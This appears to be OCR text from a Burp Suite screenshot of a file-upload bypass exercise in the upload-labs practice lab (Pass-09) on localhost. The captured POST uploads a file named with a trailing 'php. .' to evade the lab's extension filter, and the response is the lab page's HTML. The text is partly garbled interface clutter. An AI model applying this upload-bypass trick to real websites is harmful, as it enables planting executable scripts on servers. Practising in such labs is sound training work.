 User options JSON Beautifier CO2 Bypass WAF CSRF Token Tracker CSRF Batch Scan Report Generator
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Pro
1 × 2 × 3 × ...
Send Cancel < > Target: http://127.
Request
Raw Params Headers Hex
1 POST /uploadlabs/Pass-09/index.php?action=show_code HTTP/1.1
2 Host: 127.0.0.1:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0)
Gecko/20100101 Firefox/48.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Referer:
http://127.0.0.1:8080/uploadlabs/Pass-09/index.php?action=show_code
9 X-Forwarded-For: 8.8.8.8
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12 Content-Type: multipart/form-data;
boundary=---------------------------149951294414106
13 Content-Length: 96850
14
15 -----------------------------149951294414106
16 Content-Disposition: form-data; name="upload_file"; filename="
cimer1lddd1.php. ."
17 Content-Type: application/octet-stream
18
19 www.meitu.com??
20
21
22
23
24
Response
Raw Headers Hex HTML Render
1 HTTP/1.1 200 OK
2 Date: Mon, 20 Jul 2020 13:25:26 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
4 Content-Length: 5446
5 Connection: close
6 Content-Type: text/html;charset=utf-8
7
8 <html>
9 <head>
10 <meta http-equiv="Content-Type" content="text/html;
"/>
11 <link rel="icon" type="image/x-icon" href="
/uploadlabs/img/favicon.png" />
12 <title>upload-labs</title>
13 </head>
14 <link rel="stylesheet" type="text/css" href="
/uploadlabs/css/index.css">
15 <link rel="stylesheet" type="text/css" href="
/uploadlabs/css/prism.css">
16 <body>
17 <div id="head">
18 <a href="/uploadlabs/"><img src="/uploadlabs/
/></a>
19 <div id="head_menu">
20 <a id="handle_code" href="javascript:show
</a>
21 <a href="javascript:get_prompt()">查看提示
22 <a href="javascript:clean_upload_file()">
23 </div>
24 </div>
25 <div id="main"><div id="menu">
26 <ul id="menulist">